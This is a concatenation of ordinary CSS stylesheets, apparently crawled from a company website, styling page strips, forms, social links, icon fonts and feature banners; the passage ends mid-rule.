.page-template-full-strips main.resources-header {
	padding-bottom: 0;
}

.page-template-full-strips main .row.second-row {
	margin-top: 1.5em;
}

.page-template-full-strips .centralised,
.page-template-full-strips .page-partners p.lead.underlined {
	text-align: center;
}

.page-template-full-strips main.testimonial {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.statement {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.speech-marks:before {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 142px;
	opacity: 0.3;
	position: absolute;
	left: 50px;
	top: 20%;
	transform: rotate(-180deg);
	width: 200px;
	z-index: -1;
}

.page-template-full-strips main.speech-marks:after {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 283px;
	opacity: 0.3;
	position: absolute;
	right: 10px;
    bottom: -30px;
	width: 400px;
	z-index: -1;
}

.page-template-full-strips main.light.speech-marks:before,
.page-template-full-strips main.light.speech-marks:after {
	opacity: 1;
}

.page-template-full-strips main.testimonial.statement:before,
.page-template-full-strips main.testimonial.statement:after,
.page-template-full-strips main.testimonial.coloured:before,
.page-template-full-strips main.testimonial.coloured:after {
	opacity: 0.2;
}

.coloured-columns {
	margin: 0 0 20px;
}

.coloured-columns li {
	border-top: 2px solid #00b3e1;
	display: block;
	float: left;
	margin-right: 1%;
	text-align: left;

}

.coloured-columns.col-2 li {
	width: 49%;
}

.coloured-columns.col-3 li {
	width: 32%;
	margin-right: 1%;
}

.coloured-columns.col-4 li {
	width: 24%;
}

.coloured-columns.col-5 li {
	width: 19%;
}

.coloured-columns li:before {
	display: none;
}

.coloured-columns strong {
	color: #00b3e1;
	display: block;
	font-size: 1.125rem;
	padding: 0.7rem 0 0.5rem;
}

.coloured-columns.multi-coloured li:nth-child(1n) {
	border-top: 2px solid #74baa6;
}

.coloured-columns.multi-coloured li:nth-child(1n) strong {
	color:#74baa6;
}

.coloured-columns.multi-coloured li:nth-child(2n) {
	border-top: 2px solid #ee3524;
}

.coloured-columns.multi-coloured li:nth-child(2n) strong {
	color:#ee3524;
}

.coloured-columns.multi-coloured li:nth-child(3n) {
	border-top: 2px solid #5487b7;
}

.coloured-columns.multi-coloured li:nth-child(3n) strong {
	color:#5487b7;
}

.coloured-columns.multi-coloured li:nth-child(4n) {
	border-top: 2px solid #79b349;
}

.coloured-columns.multi-coloured li:nth-child(4n) strong {
	color:#79b349;
}

.coloured-columns.multi-coloured li:nth-child(5n) {
	border-top: 2px solid #efae45;
}

.coloured-columns.multi-coloured li:nth-child(5n) strong {
	color:#efae45;
}
@media screen and (max-width: 46.1875em) {
	.coloured-columns li {
		width: 100%!important;
	}
}

.ccm-page .featuredVideo a i.fa-youtube,
.ccm-page .featuredVideo a:hover i.fa-youtube {
	bottom: 10px;
    font-size: 3rem;
	left: 10px;
	margin: 0;
	opacity: 1;
	position: absolute;
	text-shadow: none;
	top: auto;
}

.page-template-full-strips.ccm-page .linkImage {
    padding-bottom: 160px;
    height: 90px;
}

.page-template-full-strips.ccm-page .linkImage a {
	border-radius: 10px;
}

.play-icon,
.download-icon {
	height: 80px;
	left: 50%;
	margin: -40px 0 0 -40px;
	opacity: 1;
	position: absolute;
	top: 50%;
	width: 80px;
}

.featuredVideo:hover .play-icon,
.linkImage:hover .play-icon {
	opacity: .7;
}

.feature-mod a h3,
a.video h3 {
	font-size: 1.2rem;
	font-weight: 500;
	position: relative;
}

.feature-mod a.centralised h3 {
	padding: 0 1em;
}


.feature-mod a.text-wrapper.centralised h3:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 0;
}

.stripes-form .form-group,
.stripes-form .form-actions {
	clear: both;
}

.stripes-form .form-group label {
	font-weight: 600;
	float: left;
	line-height: 2.5em;
	margin-right: 2%;
	width: 38%;
}

.stripes-form .form-group input,
.stripes-form .form-group textarea,
.stripes-form .form-group select {
	background: none;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 4px 8px;
	color: #fff;
	float: right;
	font-size: 1rem;
	margin: 0 0 0.3rem;
	width: 60%;
}

.stripes-form .form-actions input {
	background-color: #64fffc;
  color: #0e1426;
	border: none;
	border-radius: 5px;
	margin-top: 20px!important;
	padding: 0.3em 3em;
	text-transform: uppercase;
}

.stripes-form .form-actions input:hover,
.stripes-form .form-actions input:focus,
.stripes-form .form-actions input:active {
	background-color: #0e1426!important;
  color: #64fffc!important;
}

.stripes-form .form-group input:hover,
.stripes-form .form-group input:focus,
.stripes-form .form-group input:active,
.stripes-form .form-group textarea:hover,
.stripes-form .form-group textarea:focus,
.stripes-form .form-group textarea:active,
.stripes-form .form-group select:hover ,
.stripes-form .form-group select:focus ,
.stripes-form .form-group select:active {
	background: rgba(0,0,0,0.2);
}

.stripes-form div.alert-error,
.stripes-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.stripes-form.alt-1 .form-group input,
.stripes-form.alt-1 .form-group textarea,
.stripes-form.alt-1 .form-group select {
	border: 2px solid #4F6173;
	color: #4F6173;
}

.stripes-form.alt-1 .form-group input:hover,
.stripes-form.alt-1 .form-group input:focus,
.stripes-form.alt-1 .form-group input:active,
.stripes-form.alt-1 .form-group textarea:hover,
.stripes-form.alt-1 .form-group textarea:focus,
.stripes-form.alt-1 .form-group textarea:active,
.stripes-form.alt-1 .form-group select:hover ,
.stripes-form.alt-1 .form-group select:focus ,
.stripes-form.alt-1 .form-group select:active {
	background: rgba(200,200,200,0.4);
}


.ccm-page.page-template-full-strips #main-wrapper main h4 {
    margin-bottom: 0.4rem;
}

.ccm-page.page-template-full-strips main ul li {
	margin-bottom: 0.6em;
}

.play-icon,
.download-icon,
.stripes-form .form-actions input,
.button {
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	transition: 0.3s all ease;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
    transform: translateZ(0);
	text-decoration:none;
}

.columns:last-child:not(:first-child) {
	float: left;
}

/* Icon strip amends to make entire block a link */

#main-wrapper .stripe.icon-strip-alt1 {
	display: block;
	padding-top: 0;
    padding-bottom: 0;
	position: relative;
}

#main-wrapper .stripe.icon-strip-alt1:before {
	content: '';
	display: block;
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	z-index: 1;
	transition: 0.3s all ease;
    transform: translateZ(0);
}

#main-wrapper .stripe.icon-strip-alt1 a.row {
	display: block;
	padding-top: 2rem;
    padding-bottom: 2rem;
	position: relative;
	z-index: 2;
}

#main-wrapper .stripe.icon-strip-alt1.dark:hover {
	opacity: 0.95;
}
#main-wrapper .stripe.icon-strip-alt1.black:hover {
	opacity: 0.9;
}

#main-wrapper .stripe.icon-strip-alt1.light:hover:before {
	opacity: 0.05;
}

/* Media queries */

@media screen and (max-width: 46.1875em) {

  	.page-template-full-strips .single-item,
	.page-template-home .single-item {
		display: block;
  	}

  	.page-template-full-strips.ccm-page .feature-plus.banner .button,
  	.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
  		display: block;
  		margin: 0 0 0 1.875rem;
  		float: left;
  	}

  	.page-template-full-strips .banner .rt h2 {
  		text-align: left;
	    padding-left: 1.875rem;
  	}

  	.page-template-full-strips .feature-plus.banner .rt {
  		padding: 1em 2em 0 0;
  	}

  	.page-template-full-strips .single-item.image-left .text-wrapper,
  	.page-template-full-strips .single-item.image-right .text-wrapper {
	    margin: 0;
	}

	.page-template-full-strips .image-wrapper.large {
		max-height: inherit;
		margin-bottom: 1rem;
	}

	.icon-header h3 {
		text-align: center;
	}

	.icon-header {
		display: block;
		padding: 0;
	}

	.icon-header .icon-wrapper,
	.icon-header .text-wrapper,
	.wide-icon-header .text-wrapper  {
		display: block;
		float: none;
		position: relative;
		top: auto;
		margin-top: 0;
		width: 100%;
	}

	.icon-header .text-wrapper h3,
	.icon-header .text-wrapper h4,
	.icon-header .text-wrapper p {
		padding-left: 0;
		text-align: center;
	}

	.page-template-full-strips .cols-5 {
		width: 100%;
	}

	.page-template-full-strips .text-wrapper.icon-text,
	.page-template-full-strips #main-wrapper .text-wrapper .button {
		margin-bottom: 2.5rem;
	}

	.page-template-full-strips main .row.second-row {
		margin-top: 0;
	}

}

.stripe.proposition-strip {
	background-color: #fff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	position: relative;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.stripe.proposition-strip h2 {
	font-size: 1.2rem;
	font-weight: 700;
}

.stripe.proposition-strip:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: .8;
	z-index: 1;
}

.stripe.proposition-strip.no-image:before {
	opacity: 1;
}

.stripe.proposition-strip .first-row .item-wrapper:before {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	top: 0;
	width: 80px;
}

.stripe.proposition-strip .item-wrapper:after {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
}

.stripe.proposition-strip.white:before,
.stripe.proposition-strip.bar-white .item-wrapper:after,
.stripe.proposition-strip.bar-white .item-wrapper:before {
	background-color: #fff;
}
.stripe.proposition-strip.none:before,
.stripe.proposition-strip.bar-none .item-wrapper:after,
.stripe.proposition-strip.bar-none .item-wrapper:before {
	background-color: transparent;
}
.stripe.proposition-strip.bg-black:before,
.stripe.proposition-strip.bar-black .item-wrapper:after,
.stripe.proposition-strip.bar-black .item-wrapper:before {
	background-color: #1a2139;
}
.stripe.proposition-strip.bg-dblue:before,
.stripe.proposition-strip.bar-dblue .item-wrapper:after,
.stripe.proposition-strip.bar-dblue .item-wrapper:before {
	background-color: #086384;
}
.stripe.proposition-strip.bg-mblue:before,
.stripe.proposition-strip.bar-mblue .item-wrapper:after,
.stripe.proposition-strip.bar-mblue .item-wrapper:before {
	background-color: #00b3e1;
}
.stripe.proposition-strip.bg-lblue:before,
.stripe.proposition-strip.bar-lblue .item-wrapper:after,
.stripe.proposition-strip.bar-lblue .item-wrapper:before {
	background-color: #64fffc;
}
.stripe.proposition-strip.bg-grey:before,
.stripe.proposition-strip.bar-grey .item-wrapper:after,
.stripe.proposition-strip.bar-grey .item-wrapper:before {
	background-color: #b9c3cc;
}
.stripe.proposition-strip * {
	color: #242D35;
	text-align: left;
}
.stripe.proposition-strip.text-light * {
	color: #fff;
}
.stripe.proposition-strip .row {
	position: relative;
	z-index: 2;
}
.stripe.proposition-strip .first-row {
	margin-top: 2rem;
}

.page-template-full-strips main.proposition-strip .row.second-row {
	margin-top: 0;
}

@media screen and (min-width: 46.1876em) {
	.stripe.proposition-strip .row .row {
		display: flex; 
	}
}


.stripe.proposition-strip .item-wrapper {
	height: 100%;
	padding: 3rem 0 2.5rem;
	position: relative;
}

.stripe.proposition-strip p {
	font-size: .9rem;
	margin: 0;
}

@media screen and (max-width: 46.1875em) {

	.stripe.proposition-strip .first-row .item-wrapper:before {
		display: none;
	}
	.stripe.proposition-strip .first-row .columns:first-child .item-wrapper:before {
		display: block;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/blocks/social_links/view.css?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a
body_size: -101
content:
.ccm-block-social-links ul.list-inline {
    display: inline-block;
    margin: .5rem 0;
    padding: 0;
}

.ccm-block-social-links ul.list-inline li {
    padding: 0;
    list-style-type: none;
    margin-right: 10px;
    display: inline-block;
}

.ccm-block-social-links ul.list-inline li i {
  font-size: 1.8rem !important;
}

@media only screen and (max-width: 767.98px) { 
  .ccm-block-social-links ul.list-inline li i {
    font-size: 1.3rem !important;
  }
}

/* Modal */

.ccm-page.reveal h3,
.ccm-page.reveal p {
  margin-bottom: -0.2rem;
}

.ccm-page.reveal .button.expanded {
  display: inline-block;
  height: 100%;
}

.ccm-page.reveal .ccm-block-social-links a i { color:#abb1b7;}
.ccm-page.reveal .ccm-block-social-links a:hover i { transition: all 0.4s ease-out; color:#58636f;}

.ccm-page.reveal .ccm-block-social-links ul {
	float: none;
    margin:  1em 0;
	text-align:center;
}

.ccm-page.reveal .ccm-block-social-links ul li {
    padding: 0;
    list-style-type: none;
	display: inline;
    margin: 0 0.2em;
	float: none;
  font-size: 2rem;
}

/* Tool Tip 

.ccm-page .ccm-block-social-links .has-tip {
  border-bottom: none;
  cursor: help;
  font-weight: normal;
  color: inherit; }
  .ccm-page .ccm-block-social-links .has-tip:hover, 
  .ccm-page .ccm-block-social-links .has-tip:focus {
    border-bottom: none;
    color: inherit; }*/

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fixes.css
body_size: -324
content:
/* Foundation & Concrete CSS Fixes */

.ccm-notification-help-launcher {
  display: none !important;
}
.ccm-toolbar-visible .fixed {
  top: 49px;
}
.ccm-toolbar-visible.ccm-panel-right .fixed, 
.ccm-toolbar-visible.ccm-panel-left .fixed {
  top: 5px;
}
button#ccm-redactor-cancel-button, 
button#ccm-redactor-save-button {
  width: auto !important;
}
.top-bar-section ul li ul, 
.top-bar-section ul li ol {
  margin-left: 0 !important;
}
.ccm-page i {font-style: normal !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fonts.css
body_size: 141
content:
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-bold.eot?n7sjez');
  src:  url('fonts/bytes-bold.eot?n7sjez#iefix') format('embedded-opentype'),
    url('fonts/bytes-bold.ttf?n7sjez') format('truetype'),
    url('fonts/bytes-bold.woff?n7sjez') format('woff'),
    url('fonts/bytes-bold.svg?n7sjez#bytes-bold') format('svg');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-light.eot?ncoyvw');
  src:  url('fonts/bytes-light.eot?ncoyvw#iefix') format('embedded-opentype'),
    url('fonts/bytes-light.ttf?ncoyvw') format('truetype'),
    url('fonts/bytes-light.woff?ncoyvw') format('woff'),
    url('fonts/bytes-light.svg?ncoyvw#bytes-light') format('svg');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-regular.eot?grkxf3');
  src:  url('fonts/bytes-regular.eot?grkxf3#iefix') format('embedded-opentype'),
    url('fonts/bytes-regular.ttf?grkxf3') format('truetype'),
    url('fonts/bytes-regular.woff?grkxf3') format('woff'),
    url('fonts/bytes-regular.svg?grkxf3#bytes-regular') format('svg');
    font-weight: 400;
    font-style: normal;
}


.fa.bi {
    font-family: 'BytesIcons' !important;
    speak: none;
    font-style: normal;
    /*font-weight: normal;*/
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bi-arrow-alt:before {
  content: "\e900";
}
.bi-arrow:before {
  content: "\e901";
}
.bi-briefcase:before {
  content: "\e902";
}
.bi-bytes:before {
  content: "\e903";
}
.bi-calendar:before {
  content: "\e904";
}
.bi-chat-alt-2:before {
  content: "\e905";
}
.bi-chat-alt:before {
  content: "\e906";
}
.bi-chat:before {
  content: "\e907";
}
.bi-check:before {
  content: "\e908";
}
.bi-chevron-alt:before {
  content: "\e909";
}
.bi-chevron:before {
  content: "\e90a";
}
.bi-cloud:before {
  content: "\e90b";
}
.bi-collaboration:before {
  content: "\e90c";
}
.bi-contact:before {
  content: "\e90d";
}
.bi-core:before {
  content: "\e90e";
}
.bi-cross:before {
  content: "\e90f";
}
.bi-device:before {
  content: "\e910";
}
.bi-download:before {
  content: "\e911";
}
.bi-folder-open:before {
  content: "\e912";
}
.bi-folder:before {
  content: "\e913";
}
.bi-gear:before {
  content: "\e914";
}
.bi-global:before {
  content: "\e915";
}
.bi-head:before {
  content: "\e916";
}
.bi-heart:before {
  content: "\e917";
}
.bi-id:before {
  content: "\e918";
}
.bi-lock:before {
  content: "\e919";
}
.bi-notes:before {
  content: "\e91a";
}
.bi-open:before {
  content: "\e91b";
}
.bi-partners:before {
  content: "\e91c";
}
.bi-portal:before {
  content: "\e91d";
}
.bi-quote:before {
  content: "\e91e";
}
.bi-search:before {
  content: "\e91f";
}
.bi-shield:before {
  content: "\e920";
}
.bi-star:before {
  content: "\e921";
}
.bi-stars-alt:before {
  content: "\e922";
}
.bi-stars:before {
  content: "\e923";
}
.bi-team:before {
  content: "\e924";
}
.bi-user:before {
  content: "\e925";
}
.bi-users:before {
  content: "\e926";
}
.bi-virtualisation:before {
  content: "\e927";
}
.bi-wrench:before {
  content: "\e928";
}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/feature-plus.css
body_size: 1981
content:
.feature-plus .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

/* banner */

.swiper-container {
  display: block;
  overflow: hidden !important;
}
.swiper-container.top-bullets {
  overflow: visible !important;
}
.feature-plus.banner .feature-image {
  height: 280px;
  margin: 0;
}

.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 80px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 330px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 430px; }

@media screen and (max-width: 46.1875em) { 
.feature-plus .feature-image,
.ccm-page aside.stripe.banner .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 50px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 220px; }
}


.feature-plus.banner .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 1rem 0 2.5rem 0;
}
.feature-plus.focus .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 0.3rem 0;
}
.feature-plus.banner .feature-content .column,
.feature-plus.banner .feature-content .columns {
  padding: 0;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  padding: 1em 2em 0.5em 1em;
  float: left;
  margin: 0 0 1em 3em;
  border-left: none;
  position: relative;
  overflow: hidden;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  padding: 1em 1em 0.5em 2em;
  border-right: none;
  margin: 0 3em 1em 0;
  float: right;
  display: block;
  position: relative;
  overflow: hidden;
}

.feature-plus.banner.txb .lt,
.feature-plus.banner.txb .rt,
.feature-plus.focus.txb .text-wrapper {
  /*background-color:rgba(255, 255, 255, 0.3);*/
}

.feature-plus.banner .lt.no-background,
.feature-plus.banner .rt.no-background {
  background: none!important;
}

.feature-plus.focus .text-wrapper {
  max-width: 50%;
  margin: 0.5em 0 0.5em 1em;
  padding: 1em 0.5em 0.2em; 
}

.feature-plus.focus .text-wrapper h3 {
  text-transform: uppercase;
  font-weight: 500;
}

.feature-plus.focus .text-wrapper hr {
  margin: 0.5em 0.5em 1em;
  background-image: none;
  background: #fff;
}

.feature-plus.focus.txb .text-wrapper hr {
  background: #000;
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
	  margin: 0 0 1em 2em;
	}
	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
	  margin: 0 6em 1em 0;
	}
}

@media screen and (max-width: 46.2475em) { 
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
		margin: 0 0 1em 0;
    padding: 1em 2em 1em 1em;
	}

	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
		margin: 0 3em 1em 0;
    padding: 1em 1em 1em 2em;
	}
	.feature-plus.focus .text-wrapper {
		max-width: 90%;
	}

	.feature-plus.focus .text-wrapper hr {
		display: none;
	}
}


.feature-plus.focus .lt {
  padding: 0.7em 1.4em 0 0;
  margin-bottom: 0.7em;
  border-top-right-radius: 35px;
  border-bottom-right-radius: 1px;
}
.feature-plus.focus .rt {
  padding: 0.7em 0 0 2.1em;
  margin-bottom: 0.7em;
  border-top-left-radius: 35px;
}
.feature-plus.focus .feature-image {
  position: relative;
  margin-bottom: 0.7rem;
}
.feature-plus.focus .button {
  position: absolute;
  bottom: 0.3rem;
  right: 0;
}
.feature-plus.focus .button.fix-left {
  left: 0;
  right: auto;
}
.feature-plus:hover .button {
background-color: #7a9f22;
}

.feature-plus.focus .button {
	background-color: #fff;
	color: #000;
	position: relative;
	bottom: auto;
	margin: 0 0.5rem 1em;
	right: auto;
}

.feature-plus.focus.txb .button {
	background-color: #000;
	color: #fff;
}

.page-template-home .feature-plus.focus .button span {
  border-bottom: 2px solid transparent;
  margin: 0 0.2rem 0.2rem 0;
  transition: 0.3s;
  transform: translateZ(0);
}
.page-template-home .feature-plus.focus .button:hover span {
  margin: 0 0.4rem 0.2rem 0.2rem;
  border-color: #000;
}

.page-template-home .feature-plus.focus.txb .button:hover span {
  border-color: #fff;
}

.feature-plus.banner.sh .shbg,
.feature-plus.focus.sh .shbg,
.feature-plus.banner.shc .shbg {
  background-color: transparent;
  mix-blend-mode: multiply;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.feature-plus.banner.shw .shbg,
.feature-plus.focus.shw .shbg {
  background-color: transparent;
  opacity: 0.8;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
/*
  .feature-plus.banner.shc.burgundy .shbg { background-color: #a30046; }
  .feature-plus.banner.shc.red .shbg { background-color: #ee3524; }
  .feature-plus.banner.shc.teal .shbg { background-color: #008c99; }
  .feature-plus.banner.shc.navy .shbg { background-color: #06357a; }
  .feature-plus.banner.shc.orange .shbg { background-color: #f15d2f; }
  .feature-plus.banner.shc.lime .shbg { background-color: #E3E65B; }
  .feature-plus.banner.shc.aqua .shbg { background-color: #75c7b9; }
  .feature-plus.banner.shc.blue .shbg { background-color: #5091cd; }
  .feature-plus.banner.shc.yellow .shbg { background-color: #ffcb05; }
  */
.feature-plus.banner.sh .lt,
.feature-plus.banner.sh .rt,
.feature-plus.banner.shw .lt,
.feature-plus.banner.shw .rt,
.feature-plus.banner.shc .lt,
.feature-plus.banner.shc .rt
{
  padding-top: 2rem;
  padding-bottom: 1rem;
}

.feature-plus.banner.kl .lt,
.feature-plus.banner.kl .rt,
.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.banner.klc .lt,
.feature-plus.banner.klc .rt
{
  border: none;
  padding-top: 2rem;
  padding-bottom: 1rem;
}
.feature-plus.focus.sh .lt,
.feature-plus.focus.sh .rt,
.feature-plus.focus.shw .lt,
.feature-plus.focus.shw .rt
{
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}
.feature-plus.focus.kl .lt,
.feature-plus.focus.kl .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt
{
  border: 1px solid #ffffff;
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}

.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt { border-color: #000; }

  .feature-plus.banner.klc.burgundy .lt,
  .feature-plus.banner.klc.burgundy .rt { border-color: #a30046; }
  .feature-plus.banner.klc.red .lt,
  .feature-plus.banner.klc.red .rt { border-color: #ee3524; }
  .feature-plus.banner.klc.teal .lt,
  .feature-plus.banner.klc.teal .rt { border-color: #008c99; }
  .feature-plus.banner.klc.navy .lt,
  .feature-plus.banner.klc.navy .rt { border-color: #06357a; }
  .feature-plus.banner.klc.orange .lt,
  .feature-plus.banner.klc.orange .rt { border-color: #f15d2f; }
  .feature-plus.banner.klc.lime .lt,
  .feature-plus.banner.klc.lime .rt { border-color: #E3E65B; }
  .feature-plus.banner.klc.aqua .lt,
  .feature-plus.banner.klc.aqua .rt { border-color: #75c7b9; }
  .feature-plus.banner.klc.blue .lt,
  .feature-plus.banner.klc.blue .rt { border-color: #5091cd; }
  .feature-plus.banner.klc.yellow .lt,
  .feature-plus.banner.klc.yellow .rt { border-color: #ffcb05; }

.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 2.8em;
  font-weight: 800;
  line-height: 2.8rem; 
  margin: 0;
  padding: 0 0 0.2em;
  color: #fff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 13px rgba(0,0,0,.42);
}

.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.banner h2 {
  color:#fff;
}

.feature-plus.banner hr {
  border-bottom: 1px solid #fff;
  margin: 0.4rem 0 1rem;
}

.feature-plus.banner.txb hr {
  border-bottom: 1px solid #000;
}

.feature-plus.focus h3 {
  font-size: 2em;
  font-weight: 200;
  line-height: 2.2rem; 
  margin: 0 0 0.5rem 0.5rem;
  color: #ffffff;
  z-index: 2;
  position: relative;
}
.feature-plus.banner p,
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.5rem; 
  margin: 0 0 0.5rem 0;
  color: #ffffff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 10px rgba(0,0,0,.9);
}
.feature-plus.focus p {
  margin: -0.5rem 0 0.5rem 0.5rem;
}
.feature-plus.banner p {
  margin-right: 2rem;
}

.banner.dark .feature-plus.banner p,
.banner.dark .feature-plus.focus p,
.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.focus h1 {
  color:#0e1426;
  text-shadow: 0px 0px 10px rgba(255,255,255,.9);
}

.hdr-light .feature-plus.banner.txb h1,
.hdr-light .feature-plus.banner.txb h2,
.hdr-light .feature-plus.banner.txb p,
.hdr-light .feature-plus.focus.txb h3,
.hdr-light .feature-plus.focus.txb p {
  color: #242d35;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  border-left: none !important;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  border-right: none !important;
}

.feature-plus.banner .button { 
	background-color: #64FFFC;
	color: #0E1426;
  font-weight: 600;
	margin: 0.5rem 1.875rem 0.5em 0;
  position: relative;
  z-index: 10;
}

.feature-plus.banner .button:hover,
.feature-plus.banner .button:active,
.feature-plus.banner .button:focus { 
  background-color: #0E1426;
  color: #64FFFC;
}

.feature-plus.banner.txb .button { 
	background-color: #000;
	color: #fff;
}

.feature-plus.banner.txb .button:hover span,
.feature-plus.banner.txb .button:focus span {
  border-color: #fff;
}


@media screen and (max-width: 46.1875em) { 
.feature-plus.banner .button,
.feature-plus.banner p,
.feature-plus.focus p {display: none;}
.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 1.8em;
  line-height: 2rem;
}
.feature-plus.focus h3 {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.8rem; 
}
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 300;
  line-height: 1.4rem; 
}
.stack-swiper .feature-plus.banner .lt h1,
.stack-swiper .feature-plus.banner .lt h2,
.stack-swiper .feature-plus.focus .lt h3 { display: block; }
.stack-swiper .feature-plus.banner .rt h1,
.stack-swiper .feature-plus.banner .rt h2,
.stack-swiper .feature-plus.focus .rt h3 { display: block; }
.stack-swiper .feature-plus.banner .feature-content {
  padding: 1rem 0 1.5rem 0;
  vertical-align: middle !important;
}
.feature-plus.banner hr {
  display: none;
}
}

/* default & overlay */

.feature-plus.default .feature-image,
.feature-plus.overlay .feature-image,
.feature-plus.row .feature-image {
  height: 150px;
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   margin-bottom: 0.7rem;
}
.feature-plus.overlay .feature-image {
  padding: 0.5rem 0.9rem;
  margin: 0.8rem 0;
}
.feature-plus.default:hover a .feature-image,
.feature-plus.overlay:hover a .feature-image,
.feature-plus.row:hover a .feature-image {
  opacity: 0.8;
}

.feature-plus.default h3{
  padding: 0 2rem 0 0;
  margin: 0;
  position: relative;
}
.feature-plus.row h3 {
  padding: 0;
  margin: 0;
  position: relative;
}
.feature-plus.overlay h3 {
  display: table-cell;
  vertical-align: bottom;  
  position: relative;
  color: #fff;
  padding-right: 2rem;
}
.feature-plus.overlay h3.burgundy {color: #000;}
.feature-plus.default a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e90a';
    font-size: 1.5rem;
    position: absolute;
    right: 0;
    top: 0;
}
.feature-plus.overlay a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 2.5rem;
    position: absolute;
    right: -10px;
    bottom: 0;
    display: none;
}

.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #808388;
  padding: 0 0 1.5rem 0;
  margin: 0;
}

.homepage-feature {
  position: relative;
}

.homepage-feature h3 {
  font-size: 1.4rem;
  margin: 0.5em 1em 1em;
}

.homepage-feature a div.feature-image:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 205px;
}

@media screen and (max-width: 46.1875em) { 
  .feature-plus.row .squared {
    height: 150px !important;
  }

  .homepage-feature a div.feature-image:after {
    top: 173px;
  }
}
  

/* colours */

.feature-plus.dark h1,
.feature-plus.dark h2,
.feature-plus.dark h3
 {
  color: #0a0f15;
}
.feature-plus.light h1,
.feature-plus.light h2,
.feature-plus.light h3 {
  color: #f6f7f8;
}
.feature-plus.company h1,
.feature-plus.company h2,
.feature-plus.company h3 {
  color: #008c99;
}
.feature-plus.software h1,
.feature-plus.software h2,
